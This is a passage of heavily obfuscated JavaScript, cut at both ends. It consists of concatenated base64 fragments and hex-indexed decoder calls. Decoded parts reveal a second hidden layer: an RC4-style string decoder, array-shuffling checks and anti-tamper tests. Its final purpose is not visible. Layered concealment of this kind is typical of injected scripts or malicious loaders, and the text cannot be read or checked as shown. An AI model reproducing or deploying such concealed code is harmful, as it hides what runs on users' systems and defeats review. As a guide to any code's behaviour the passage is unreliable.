UERBRUNv'+'Q1c0TycsJ3VkZnRiOGtDJywnY2dMTldPe'+_0x3947953t(0x118)+'wnY21vTVdPeTRXNGUnLCdCbWtrV1FkY1R'+'tbzcnLCdmQ29LV1JTM1c0OCcsJ1c0WG1X'+_0x3947953t(0x260)+'zRqUnl4VmRNRycsJ0U4b0ZXNVJjSmE4Jy'+'wnV1JheW5Db2lXUjAnLCdXNGRjU0Nrend'+'Db0wnLCd2U2t3V1JKY0ttb04nLCdGWVhX'+'d0NrNScsJ3FtbzlXNHhjSkg0JywnV1JpW'+_0x3947953t(0x2b1)+_0x3947953t(0x26e)+'lJywnbm1vVVdPNFNXNE8nLCdnOGtWVzZ5'+_0x3947953t(0x2c3)+'1JualdQOCcsJ1c2U01XNmpZY0cnLCdXNW'+_0x3947953t(0xa1))+('NHInLCdXN3BjR1NrZXRTb1UnLCdXN2k0c'+'lNraHlxJywnVzQzY0dtay9yQ29kJywnVz'+'VSY1E4azlxbW83JywnVzRKY1M4a0h3Q29'+'tJywneW1va1c0RmNJc2UnLCdoV3hjSUcz'+_0x3947953t(0xaa)+'1dPWmRKOGtjJywnV09oZFJlWEFsYScsJ3'+'ZTb1FXN1JjT2JLJywnanJGY1VodGNVYSc'+'sJ1dRenB4WTR0JywnZVhCZEw4a3NXUTAn'+'LCdXT2F1d0dCZE5hJywnbDhrTldPN2RLb'+'WttJywnQjhreWI4a1JBVycsJ1c1SmRRMH'+'BkS0NrZicsJ2c4b3JXUFZjTDFlJywnQUN'+'rMmU4a05FcScsJ1dSSHdXNnBkU1pXJywn'+'ZHRYVmxDb0UnLCd0OGt5b21rMHRhJywna'+'HFqMHA4b1onLCdXUkhmRUNvNlc3QycsJ2'+_0x3947953t(0xa0)+_0x3947953t(0xc8)+'J1c2RmNMQ2tNZVNvaCcsJ2ptb2ZXUXFTV'+'zVtJywnVzRYcXJ2QmRPVycsJ3lTb3JXUk'+'xQV1E0JywnV1JkZFBlOWFkRycsJ0I4a21'+_0x3947953t(0xcf)+_0x3947953t(0xd7)+'Vc1cUZXUVcnLCdjQ29lV1BlNFc2cScsJ3'+'BHQmRJbWs5V1FlJywnclNrd2hDa293YSc'+'sJ2pjaGNJdEpjVGEnLCdmSS9jTlpCY1Nx'+'JywnQ21reldSSmNTbW9WJywneXE3ZE4xc'+'VluMTNjU1Nrb1dQSENhbWs1JywnVzUvY1'+'M4a1l4bW9VJywneGQwZnB2NCcsJ2F4ZGN'+'JdkMxJywnVzVHTVc0aGNVOGtMJywnV09L'+'VHdaQmRTcScsJ3BXRmNVWHBjSFcnLCd3c'+'U91cE55JywnV1F0ZFJ4RE9uRycsJ1c0RF'+'N5TWJ5Jywn')+('VzR0ZFVnQmRIU2tlJywnbFNrcnpkbGROY'+_0x3947953t(0x2b8)+_0x3947953t(0xc7)+'QV1R5RycsJ1c3WmRRMmhkR21rdycsJ1c1'+'V0pXNjl4V1BLJywnY2VUQVdRVmNIRycsJ'+'1c0UmNUU2t5V1JtVScsJ1dQek1XN2V5aF'+'cnLCdXNDdjVlNrZ3VDb24nLCdFOG9KVzR'+_0x3947953t(0x2a5)+'YXRXN1hjV1EwJywnQ2M1NXhDa3QnLCd2R'+'3ZmcDhrZycsJ3k4a2VjQ2tsdEcnLCdpZT'+'NjUm1rK2xXJywnV1BtbENyZGRPVycsJ0N'+'Tb1pXTzRNRVcnLCdibWtoVzRpVldPOCcs'+'J2lDb1ZXUWFaVzRlJywnbzhrZ3lkZGRKV'+_0x3947953t(0x26f)+_0x3947953t(0xd0)+'vJywnck4xQWQ4b2QnLCdXNHE3dVNrZ3dX'+'JywnV1FIZlc2VmRTR20nLCdXN3lJVzY5V'+'FdSeScsJ1c3TEJFaFRIJywnYTA1cFc0WE'+'QnLCdxU29zV1I5Z1dRZScsJ2JDa1pyWUZ'+'kTXEnLCduQ2tNV1JsZEpnZGRVOG9LQjhr'+'bVdSWmRSMEcnLCdtSUQ1Y0NvSCcsJ3Jad'+_0x3947953t(0x175)+'1rdGc4a1VFRycsJ1c2M2RJZ0pjVE40Jyw'+_0x3947953t(0x2aa)+_0x3947953t(0xbc)+_0x3947953t(0x245)+'RZa1NrYndTa01XUkdRd1lYdScsJ3ltb3l'+'XNmhjTHF1JywnZHVMbVc0NW8nLCdCbW80'+'V1FPeXVhJywnaVNrYVc2ZTJnRycsJ1c2R'+_0x3947953t(0x182)+'pxc0hMJywn')+(_0x3947953t(0x1e2)+'1c0cGNWOGs4V1FpcCcsJ1dSMFJ5SEJkSF'+'cnLCdxQ29sV09HN0RXJywnQXhmMm04b0Y'+'nLCdoTGhjSnNUUCcsJ1c0eGRKTlZkTzhr'+_0x3947953t(0x239)+_0x3947953t(0x215)+'QnLCd4V3E4bXhLJywnV096SVc0bGRWdHU'+_0x3947953t(0x1c9)+_0x3947953t(0x286)+_0x3947953t(0x258)+'hveVc3eScsJ1c1bGNOQ2tHRFNvQicsJ1c'+_0x3947953t(0x108)+'JywnbW1rRlc1bXpXUWUnLCdXT2kwV1BGZ'+'FZtb1YnLCd4bW94QThvRVdQaScsJ2lIMX'+'pwQ29EJywnVzYwL0VIcmQnLCdGZGJxdG1'+'rMicsJ3V4ZjRmOG9ZJywnVzdWY05ta3Z6'+'Q29nJywnV084Nm1tb3dXUnknLCdXUjFxV'+_0x3947953t(0x1a0)+_0x3947953t(0x97)+'3bW9uV1FmQldPYScsJ2FkNUVsQ29hJywn'+_0x3947953t(0x19a)+'3E4a0FhOGszQ2EnLCdXN3lqcW1rQ3hhJy'+_0x3947953t(0x1e7)+'1aScsJ1dPL2RJZnpCaVcnLCdXNk9mckNr'+_0x3947953t(0x26b)+'GtxJywnVzR4Y0lDa29lU29aJywnaHQvY1'+_0x3947953t(0xf5)+'RMEFXUTNjVThrMFc0M2NJZHF0dzhvMics'+_0x3947953t(0xb9)+'1cnLCd3SHZlbUNrNCcsJ1c3R2VxU2ttc1'+'cnLCdXNjhk')+('RW1reXpXJywnVzdkY0pDa1RuQ29vJywnV'+'zZsY0xta1R3bW9MJywnb1dkY1JkL2NPRy'+_0x3947953t(0x2b2)+'sJ1dQQ3FBdHBkR2EnLCdXT2FIb1NvVVdP'+'VycsJ25tazBXNkt4cGEnLCdXUkhiVzQzZ'+_0x3947953t(0x1a6)+'4wcm1mYScsJ1c1R0tFWUhEJywnQkdiQkY'+'4a1gnLCdXUERuRXM0bCcsJ1c0bU10WkxK'+'JywnVzd0ZEtOUmNSd3UnLCdXNW1WQ21rb'+'ldQYScsJ0M4b09XN2hjTVlpJywnVzR4ZE'+'tNcGROOGtFJywnYThvdVdRR25XNDgnLCd'+_0x3947953t(0x171)+_0x3947953t(0xdc)+'1dRRzFxSDdkSVcnLCdhbW94V08wVlc2Ty'+'csJ3ZTa3dXUjdjTVNvSycsJ1dRUmRKaEQ'+'wbHEnLCdXNDNkUE54Y1R3eScsJ1c0TmRR'+'TmxkUG1rZicsJ3Bta2FGcVpkSGEnLCdXU'+'TVZcUkwJywnV1JTYldSZGRKU29nJywnV1'+'FYbVc0eGRLdHknLCduOGtXVzRxSFdPZSc'+'sJ3pKeXpqZnknLCdvdVRJeHFhL1c0QmRW'+'SVZjU21vSicsJ0I4a1hvQ2s4VzR5JywnV'+'zZaY0xTa255U29JJywnVzV4ZFBlWmNKdm'+_0x3947953t(0x1b1)+'0Y1Ntb0snLCdXNmlZVzY5L1dQaScsJ1dQ'+_0x3947953t(0x120)+'2Zta0tXNnV2b3EnLCdXUGpNVzU4NmpXJy'+'wnV08wS0Ntb2NwRycsJ1c1YWJxOGtqeUc'+'nLCdzbWtHZkNrQVc0eScsJ0Y4b3p1bW9a'+'V1A0JywnV09XUFdQL2RKU28wJywnVzZsY'+_0x3947953t(0x91)+_0x3947953t(0x12c))+(_0x3947953t(0x270)+'FdRNCcsJ2lDa0NXNzhGV1BxJywnYkdQOW'+'Ztb1gnLCdndHZYblNvLycsJ1dPU3RXT0p'+_0x3947953t(0x278)+'Z3R2bicsJ3c4bytXUW5wV1F1JywnVzRWY'+'0dTa0NEOG9YJywnV1A4bnpTb2NrcScsJ1'+'dSNUZEOG9UVzdDJywnd0lTK2h4OCcsJ2h'+'Ta3RDWXBkU3EnLCdXNE5kS2hCY1VMbScs'+_0x3947953t(0x2dd)+'3BDb1lXUWRjUWZlJywnV1A1R3ZIOEknLC'+_0x3947953t(0x21e)+_0x3947953t(0x298)+_0x3947953t(0xe5)+'ywnVzY3ZE1ML2NJMUsnLCdDZTFIZlNvRy'+'csJ0ZtbzVXUURKV09pJywnV1I5K3Ntb2x'+_0x3947953t(0xc4)+_0x3947953t(0x1e6)+_0x3947953t(0x281)+'AnLCdXUnZ2VzVLVWdHJywneThvdlc0eGN'+'HclMnLCdqMGZPVzdUZicsJ1dQV0N5WkJk'+_0x3947953t(0x2a3)+'WtkRWEnLCdXNkZjTlNrQ2Jtb3EnLCdxSH'+'FJZ05hJywnRDhvVFc0bGNUV2UnLCdXN3p'+'CVzdWZEhtb3MnLCdwY1ZjTWVCY0hHJywn'+_0x3947953t(0xb0)+'ywnVzc3Y1JDa01rOG93JywnV1F1a1dQdG'+'RVOG9nJywnbUpUNWltb2gnLCdtU293V1F'+_0x3947953t(0x129)+'dXFyZXonLCdXNnVoVzdiZWphJywna1NrT'+'1dQM2RRbWtkJywnZ0NvUldQRmNKTUMnLC'+'dGdHZzaThr')+('VScsJ2lKVmRVOGtFV1BhJywnV081bVc0e'+'GRNclcnLCdXT3pJc3JTMScsJ2NoTmNUU2'+'trYUcnLCdXNDNkSE54Y1EwZScsJ0Q4b01'+'oSVRUJywnQkk5bUM4azInLCdBbWt4aDhr'+'Q0JXJywnd0NvOFdPbkZXUk8nLCduTVhJV'+'zY1TicsJ2hDa2FXUXRkUm1rQycsJ1c0bW'+'1EU2tsV1IwJywna21vcldST1pXNmknLCd'+'vYXRjSUxOY0lhJywnVzV5U3NISE4nLCdx'+'U2tobUNrcFc1QycsJ1c0SDVDZ0RpJywnc'+_0x3947953t(0x148)+'wnejhvL1dPeWx2RycsJ2ZTb3VXT2FRVzV'+'tJywndXRIRGFtazknLCdXNFdVVzRmYmRx'+'JywnVzUwaVc1OWJrRycsJ2NlWmNKWW56J'+_0x3947953t(0x2bc)+'c2VycsJ1c0V1dXNmY5YmEnLCd3V3U4ZXV'+'DJywnajE5VVc1dkonLCdXT2xkVjFiWmFH'+_0x3947953t(0xb3)+_0x3947953t(0x1fa)+'JxYlcnLCdXNmVBQ0dMSycsJ3RDb0hXN1Z'+'jSkhDJywnb3ZmL1dPSmNQVycsJ1dScGRI'+'SzVuZlcnLCdXNWxkS3Y3Y0gxTycsJ1c3Z'+'GRTMHRjUzJXJywnVzVlZlc1UmNPU2tSJy'+_0x3947953t(0x18f)+'sJ3dta1RlOGtDcmEnLCdXN0ZjSzhrK3JT'+'b1EnLCdEOG9OV1BiNFdQTycsJ1c1MXd4e'+'HZFJywnV1E1Ylc0RmRUYTQnLCdXNUxQRT'+'FmbicsJ1c1TmNKbWtwbFNvcScsJ3hKSHF'+'mOGt0JywnV09EZ1c0dGRMSm0nLCd5Q29r'+'dThvMFdPUycsJ2d2L2NQV0xQJywnV1BES'+'Hltb1VXNWknLCdmbWtlVzV1Tm5XJywnb3'+'Z0Y0tDa1hs')+('VycsJ1dROER3bW91Z0cnLCdsMm5KVzVmT'+'icsJ25Ta0hXN0tYZGEnLCdXNHZVRTFQeC'+_0x3947953t(0x1fe)+'kUUNvZicsJ1c0YmFXNDdkUDhvZycsJ1c0'+_0x3947953t(0x11b)+'ycsJ1c1OXFzZXRkVkcnLCdwbWttV09OZE'+'c4a2onLCdubW9WV084eVc1dScsJ1c1M2N'+'WU2thbkNvUCcsJ0Fta1JhOGtyd3EnLCdX'+'NlJjSlNrRXlDb3knLCdkcjNkR2V1TycsJ'+'0I4a25tU2s4RVcnLCdDYjVEY0NrZicsJ3'+'JTb3pXUkRvV1FxJywnV09pVVdSVmRJQ29'+'WJywnV1FuRUI4b1ZXNmknLCdzU295V1FE'+'N1dPNCcsJ1dPTHRXNHhkTXJhJywnVzZDV'+'nVZdm8nXTtmdW5jdGlvbiBfMHgzNTg2NT'+'A1ZShhLGIpe2E9YS0weGE4O3ZhciBjPV8'+'weDM1ODY1MDVkW2FdO2lmKF8weDM1ODY1'+_0x3947953t(0x10b)+'Cl7dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIG'+'o9J2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ'+'3eHl6QUJDREVGR0hJSktMTU5PUFFSU1RV'+_0x3947953t(0x228)+'z0nJztmb3IodmFyIGw9MHgwLG0sbixvPT'+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+'uKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW5j'+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgw')+('LHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl7c'+_0x3947953t(0x1d2)+_0x3947953t(0x25c)+_0x3947953t(0x164)+'VVJJQ29tcG9uZW50KHIpO3ZhciB0O2Zvc'+_0x3947953t(0x152)+'10O31mb3IodD0weDA7dDwweDEwMDt0Kys'+'pe289KG8rblt0XSttWydjaGFyQ29kZUF0'+'J10odCVtWydsZW5ndGgnXSkpJTB4MTAwL'+'HA9blt0XSxuW3RdPW5bb10sbltvXT1wO3'+'10PTB4MCxvPTB4MDtmb3IodmFyIHc9MHg'+'wO3c8bFsnbGVuZ3RoJ107dysrKXt0PSh0'+'KzB4MSklMHgxMDAsbz0obytuW3RdKSUwe'+'DEwMCxwPW5bdF0sblt0XT1uW29dLG5bb1'+'09cCxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29'+'kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5u'+'WyhuW3RdK25bb10pJTB4MTAwXSk7fXJld'+'HVybiBxO307XzB4MzU4NjUwNWVbJ0pJSl'+'ZrRSddPWgsXzB4MzU4NjUwNWVbJ0ZXSW5'+'5aiddPXt9LF8weDM1ODY1MDVlWydQcUJZ'+'aFEnXT0hIVtdO312YXIgZT1fMHgzNTg2N'+'TA1ZFsweDBdLGY9YStlLGc9XzB4MzU4Nj'+'UwNWVbJ0ZXSW55aiddW2ZdO2lmKGc9PT1'+'1bmRlZmluZWQpe2lmKF8weDM1ODY1MDVl'+'Wyd3Z3Nud0gnXT09PXVuZGVmaW5lZCl7d'+_0x3947953t(0x1ff)+_0x3947953t(0x179)+'bMHgxLDB4MCwweDBdLHRoaXNbJ3N5dmhD'+'eCddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3JTRmRGTCddPS'+'dceDVjdytc')+('eDIwKlx4NWMoXHg1YylceDIwKntceDVjd'+'ytceDIwKicsdGhpc1snUnJpcUxFJ109J1'+'tceDI3fFx4MjJdLitbXHgyN3xceDIyXTs'+'/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSdd'+_0x3947953t(0x231)+_0x3947953t(0x2c2)+'ZMJ10rdGhpc1snUnJpcUxFJ10pLGs9als'+'ndGVzdCddKHRoaXNbJ3N5dmhDeCddWyd0'+'b1N0cmluZyddKCkpPy0tdGhpc1sndG1rZ'+'E9BJ11bMHgxXTotLXRoaXNbJ3Rta2RPQS'+_0x3947953t(0x29b)+_0x3947953t(0x248)+'J216c2tnViddPWZ1bmN0aW9uKGope2lmK'+'CFCb29sZWFuKH5qKSlyZXR1cm4gajtyZX'+'R1cm4gdGhpc1snRm5nUWp6J10odGhpc1s'+_0x3947953t(0x17a)+'J11bJ0ZuZ1FqeiddPWZ1bmN0aW9uKGope'+'2Zvcih2YXIgaz0weDAsbD10aGlzWyd0bW'+_0x3947953t(0x144)+'7dGhpc1sndG1rZE9BJ11bJ3B1c2gnXShN'+'YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3Rta2RPQSddWy'+'dsZW5ndGgnXTt9cmV0dXJuIGoodGhpc1s'+'ndG1rZE9BJ11bMHgwXSk7fSxuZXcgaShf'+'MHgzNTg2NTA1ZSlbJ2dDd01iWSddKCksX'+'zB4MzU4NjUwNWVbJ3dnc253SCddPSEhW1'+'07fWM9XzB4MzU4NjUwNWVbJ0pJSlZrRSd'+'dKGMsYiksXzB4MzU4NjUwNWVbJ0ZXSW55'+_0x3947953t(0x104)+_0x3947953t(0x21c)+'1fMHgzNTg2')+(_0x3947953t(0x251)+'GM9LXBhcnNlSW50KEcoMHg2YmYsJ2F6c1'+_0x3947953t(0x137)+_0x3947953t(0x1ad)+'cW83RCcpKStwYXJzZUludChHKDB4M2JlL'+_0x3947953t(0x101)+'EyLCc1NVU4JykpKy1wYXJzZUludChHKDB'+'4M2E1LCdESVhaJykpKy1wYXJzZUludChH'+'KDB4NTYxLCc5ZE9xJykpK3BhcnNlSW50K'+'EcoMHgyMjcsJ2s1azAnKSkrcGFyc2VJbn'+_0x3947953t(0x238)+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4MzU4NjUwNWQsMHg1NDFlZSksIWZ'+'1bmN0aW9uKCl7dmFyIEg9XzB4MzU4NjUw'+_0x3947953t(0x125)+'V09SCgweDRiZSwnKFAzNCcpK0goMHg2NW'+'EsJ2F6c1snKStIKDB4MWVhLCdhenNbJyk'+_0x3947953t(0x23d)+'JzlkT3EnKSxkW0goMHg0MGUsJyhDZlEnK'+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcC'+'E9PXE7fSxkW0goMHg2MjQsJyojTXEnKV0'+'9SCgweDQ0NywnJGpEcScpK0goMHg2Y2Us'+'J2F6c1snKSxkW0goMHgzOGMsJyhDZlEnK'+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+'09PXE7fSxkW0goMHgxMDAsJ0RRckknKV0'+'9SCgweDFkNiwnRlFISycpKyd0JyxkW0go'+_0x3947953t(0x106)+'XpzWycpK0goMHg0MTQsJyojTXEnKSxkW0'+_0x3947953t(0x14c))+('J1VKVXMnKV09ZnVuY3Rpb24ocCl7cmV0d'+'XJuIHAoKTt9LGRbSCgweGU2LCc1NVU4Jy'+'ldPWZ1bmN0aW9uKHAscSxyKXtyZXR1cm4'+'gcChxLHIpO30sZFtIKDB4NDI1LCdxbld4'+'JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJuI'+'HA8cTt9LGRbSCgweDY3YSwnUEg4MScpXT'+_0x3947953t(0x2ab)+'9cTt9LGRbSCgweDQ1NCwnTDEkZCcpXT1m'+'dW5jdGlvbihwLHEpe3JldHVybiBwPj1xO'+'30sZFtIKDB4NDllLCd3b1phJyldPWZ1bm'+'N0aW9uKHAscSl7cmV0dXJuIHA8PXE7fSx'+'kW0goMHg3MWYsJ1VKVXMnKV09ZnVuY3Rp'+_0x3947953t(0x136)+'DB4NWJmLCclNFlmJyldPWZ1bmN0aW9uKH'+'AscSl7cmV0dXJuIHAtcTt9LGRbSCgweDE'+'2OSwnUGdTTicpXT1IKDB4NzE5LCdHUTVk'+'JykrSCgweDMzNCwnaXpUMScpK0goMHgzM'+_0x3947953t(0x22f)+'krSCgweDM5NiwnR2REUicpK0goMHg0ODQ'+'sJ2YhOFUnKStIKDB4ZDEsJyojTXEnKStI'+'KDB4NWRiLCdldEJmJykrSCgweDFhZSwne'+'UtrdycpK0goMHg0YzIsJ3FvN0QnKSsnUV'+'0nLGRbSCgweDVjNywnZXc1VScpXT1IKDB'+'4MzU2LCd6RiNMJykrSCgweDZjYywnS1JA'+_0x3947953t(0x9b)+'GNhLCc5ZE9xJykrSCgweGQ3LCdFXTlnJy'+_0x3947953t(0x191)+'sJ2YhOFUnKStIKDB4MzcxLCdldEJmJykr'+'SCgweDE5NCwnRlFISycpK0goMHgyMGIsJ'+'zVIQG8nKStIKDB4MjAyLCcoQ2ZRJykrSC'+'gweDNlZiwn')+('RFFySScpK0goMHg0N2IsJ3FuV3gnKStIK'+'DB4Mjc0LCdHXjFWJykrJ09RJyxkW0goMH'+_0x3947953t(0x2cb)+'xKXtyZXR1cm4gcChxKTt9LGRbSCgweDQy'+'YSwnZiE4VScpXT1IKDB4MzJmLCcwQXdsJ'+'ykrSCgweDc0ZCwnQ1dDTCcpK0goMHg1Yz'+_0x3947953t(0x247)+'rSCgweDI4OSwnTSVjaicpK0goMHg1MWUs'+'J00lY2onKStIKDB4NzUyLCdybldOJykrS'+'CgweDVkMSwnOWRPcScpK0goMHgzNWQsJ2'+'F6c1snKStIKDB4MWYwLCc1VDZYJykrSCg'+'weDU4Ziwnd29aYScpK0goMHgyNTgsJ0dR'+'NWQnKStIKDB4NjcwLCcoUDM0JykrSCgwe'+'DZhOSwnJGpEcScpK0goMHg1YjMsJ0VdOW'+_0x3947953t(0x16b)+'xMSwnJWliWicpK0goMHg0NjIsJ0RJWFon'+'KStIKDB4M2JiLCclNFlmJykrSCgweDJjZ'+_0x3947953t(0x12b)+'tIKDB4NDMxLCdNJWNqJykrSCgweDY1Ziw'+'neUhGcScpK0goMHg1ZDYsJ3J0VGUnKStI'+'KDB4YWUsJ3Q2elYnKStIKDB4NmQ1LCdLU'+'kBtJykrSCgweDI3OCwnd29aYScpK0goMH'+'hkMywnR2REUicpK0goMHg0YjEsJyk2aSg'+'nKStIKDB4MjQwLCdLUkBtJykrSCgweDE0'+'MiwnRFFySScpK0goMHg2MTUsJyk2aSgnK'+'StIKDB4NmUyLCdHUTVkJykrSCgweDcwMS'+'wnR1E1ZCcpK0goMHg3MTAsJzd0QXcnKSt'+'IKDB4NmI3LCdybldOJykrSCgweGRkLCc4'+'NyhmJykrSCgweDU5NCwnRlFISycpK0goM'+'Hg0ZWQsJ3FvN0QnKStIKDB4M2NkLCdFXT'+_0x3947953t(0xb4))+(_0x3947953t(0x203)+'3cnKStIKDB4NmFjLCdQZ1NOJykrSCgweD'+'ZhZSwnKiNNcScpK0goMHgzODIsJyhQMzQ'+'nKStIKDB4NzRjLCdFXTlnJykrSCgweGQ1'+'LCd5SEZxJykrSCgweDQxYiwnJWliWicpK'+'0goMHgxNzUsJ0VhUSonKStIKDB4NDJmLC'+'dmIThVJykrSCgweDZjNiwnZXRCZicpK0g'+'oMHgzZDUsJ1BnU04nKStIKDB4NzA2LCdh'+'enNbJykrSCgweDYxZCwnRlFISycpK0goM'+'Hg1MzEsJyU0WWYnKStIKDB4MTZkLCd3b1'+'phJykrSCgweDVlYywnM2wweScpK0goMHg'+'xNTIsJzlkT3EnKStIKDB4ZjUsJzBBd2wn'+_0x3947953t(0xb2)+'CwnMEF3bCcpK0goMHg0YTksJ0ZRSEsnKS'+'tIKDB4MzkxLCc1NVU4JykrSCgweDQ1OSw'+'nVUpVcycpK0goMHg2YjQsJ3pGI0wnKStI'+_0x3947953t(0x206)+'DZ6VicpK0goMHgzNDEsJ0VdOWcnKStIKD'+'B4NTY2LCdKampnJykrSCgweDM5YywnNTV'+'VOCcpK0goMHg2MzQsJ0dkRFInKStIKDB4'+'MWM5LCc3dEF3JykrSCgweDZkZCwnRFFyS'+'ScpK0goMHg1NzIsJyojTXEnKStIKDB4Nm'+'VjLCdHXjFWJykrSCgweDU4YywnODcoZic'+_0x3947953t(0x18a)+'LCdFXTlnJykrSCgweDMwMCwnN3RBdycpK'+'0goMHg1NjcsJ09Ub2QnKStIKDB4MTZmLC'+_0x3947953t(0x2e4)+'oMHg3MGQsJzU1VTgnKStIKDB4MWMxLCdL'+_0x3947953t(0x10a)+'HgzYTMsJ0deMVYnKStIKDB4ZWUsJyRqRH'+'EnKStIKDB4')+('NGE3LCdxbld4JykrSCgweDU4MCwnZXRCZ'+'icpK0goMHg1NzcsJyRqRHEnKStIKDB4Mm'+'JlLCcoUDM0JykrSCgweDE1MywnR2REUic'+'pK0goMHg0ZmYsJ0VdOWcnKStIKDB4MmNl'+'LCcpNmkoJykrSCgweDQ2ZSwnJGpEcScpK'+'0goMHg0OGEsJ3lLa3cnKStIKDB4MzFlLC'+'c1NVU4JykrSCgweGRlLCc1NVU4JykrSCg'+'weDJiNywnTDEkZCcpK0goMHgxMTUsJ0Vd'+_0x3947953t(0x235)+'DEzMSwnM2wweScpK0goMHgzMzEsJ0RJWF'+_0x3947953t(0x2e5)+_0x3947953t(0x26a)+'KStIKDB4M2NmLCc1SEBvJykrSCgweDUxN'+'CwnTSVjaicpK0goMHgxMWYsJzBBd2wnKS'+'tIKDB4MTI3LCdLUkBtJykrSCgweDU5MCw'+'nRlFISycpK0goMHg0MDgsJzlkT3EnKStI'+'KDB4M2ZjLCd6RiNMJykrSCgweDY4ZiwnY'+'XpzWycpK0goMHg3NDAsJzVIQG8nKStIKD'+'B4NzQyLCdxbzdEJykrSCgweDQ1OCwnUEg'+_0x3947953t(0x2ad)+'M2ZiLCdHXjFWJykrSCgweDM0NCwnJGpEc'+'ScpK0goMHgxNTksJ0RJWFonKStIKDB4Mm'+_0x3947953t(0x220)+_0x3947953t(0xd8)+_0x3947953t(0x19c)+'0goMHgzZDksJzNsMHknKStIKDB4NWY0LC'+'c0IWNwJykrSCgweDYyMSwnSmpqZycpK0g'+'oMHg2YzIsJ0ZRSEsnKStIKDB4MmUwLCcl'+_0x3947953t(0x1a5)+'Hg2YzksJ3J0VGUnKStIKDB4MjdkLCcoQ2'+'ZRJykrSCgw')+('eDE3OCwnRV05ZycpK0goMHgyNjEsJzg3K'+'GYnKStIKDB4NWIxLCcpNmkoJykrSCgweD'+'IzOCwnRm5UUScpK0goMHgzOTUsJ0pqamc'+_0x3947953t(0x11c)+_0x3947953t(0xb6)+_0x3947953t(0x236)+'dVSlVzJykrSCgweDEyNCwnMEF3bCcpK0g'+'oMHg0YmIsJzg3KGYnKStIKDB4MjFlLCco'+'Q2ZRJykrSCgweDZmYywnR14xVicpK0goM'+'Hg1ZTUsJ0dRNWQnKStIKDB4NzNlLCclaW'+'JaJykrSCgweDU4ZSwnJWliWicpK0goMHg'+_0x3947953t(0xca)+_0x3947953t(0x23c)+'jMsJ1BIODEnKStIKDB4MjI1LCdldzVVJy'+_0x3947953t(0x92)+'sJ0dRNWQnKStIKDB4MTJkLCd3b1phJykr'+'SCgweDQzYiwnRFFySScpK0goMHg3MDksJ'+'yVpYlonKStIKDB4MjlkLCdEUXJJJykrSC'+'gweDI5NCwnNCFjcCcpK0goMHg0YWMsJ2V'+'3NVUnKStIKDB4MWM4LCchJXIyJykrSCgw'+_0x3947953t(0x29f)+'nEnKStIKDB4MTM0LCc5ZE9xJykrSCgweD'+'M3ZCwnOWRPcScpK0goMHgyZjgsJ3dvWmE'+_0x3947953t(0x24a)+_0x3947953t(0x210)+_0x3947953t(0x292)+'wnJGpEcScpK0goMHgxMTgsJ2s1azAnKSt'+'IKDB4NmZiLCdxbld4JykrSCgweDE2Yywn'+_0x3947953t(0x170)+'DB4MmZmLCd5SEZxJykrSCgweDNhNCwnIS'+'VyMicpK0go')+(_0x3947953t(0x2be)+'DgxJykrSCgweDM5ZSwnKFAzNCcpK0goMH'+'g0NzAsJ3lIRnEnKStIKDB4NjQzLCckakR'+'xJykrSCgweDI3NSwnRlFISycpK0goMHg1'+'YTgsJzg3KGYnKStIKDB4NDkxLCckakRxJ'+'ykrSCgweDEyZSwnazVrMCcpK0goMHg2Nj'+'AsJzQhY3AnKStIKDB4NDM1LCdrNWswJyk'+'rSCgweDI5OCwnRWFRKicpK0goMHg0OTks'+'J3dvWmEnKStIKDB4NWRjLCclaWJaJykrS'+'CgweGM2LCdVSlVzJykrSCgweDc0YSwnNT'+'VVOCcpK0goMHgzOTgsJ3dvWmEnKStIKDB'+_0x3947953t(0x29d)+_0x3947953t(0x1e5)+'DY2OCwnKTZpKCcpK0goMHg0OGMsJ0deMV'+'YnKStIKDB4MWMyLCdydFRlJykrSCgweGV'+'mLCcoQ2ZRJykrSCgweDczYiwnYXpzWycp'+'K0goMHg2ZmYsJ0deMVYnKStIKDB4NmE1L'+'Cd5S2t3JykrSCgweDI1NCwnISVyMicpK0'+'goMHgzODYsJ0dRNWQnKStIKDB4ZWQsJ00'+_0x3947953t(0xc5)+'eDViYywncW83RCcpK0goMHg2NmIsJzU1V'+'TgnKStIKDB4NTE1LCc1SEBvJykrSCgweD'+'VkZCwnJWliWicpK0goMHgyMTQsJ0dkRFI'+'nKStIKDB4NWUzLCc5ZE9xJykrSCgweDRi'+'YywnRElYWicpK0goMHgzM2MsJyhQMzQnK'+'StIKDB4NTM5LCc3dEF3JykrSCgweDE4ZC'+'wnJGpEcScpK0goMHg0OTgsJ0dRNWQnKSt'+'IKDB4NTJmLCcoUDM0JykrSCgweGQ2LCc5'+'ZE9xJykrSCgweDcyNCwnRFFySScpK0goM'+'Hg1MWQsJ3pGI0wnKStIKDB4NTA2LCc1SE'+'BvJykrSCgw')+('eDNmZiwndDZ6VicpK0goMHg1MDMsJyhQM'+'zQnKStIKDB4NjA0LCdybldOJykrSCgweD'+'IxZCwnaXpUMScpK0goMHgyNjAsJ2s1azA'+'nKStIKDB4NWY1LCd5SEZxJykrSCgweDFk'+'NSwnTSVjaicpK0goMHgyNGYsJzBBd2wnK'+'StIKDB4MmY2LCdFYVEqJykrSCgweDUxMy'+'wnKENmUScpK0goMHg0OGUsJyU0WWYnKSt'+'IKDB4YmYsJzV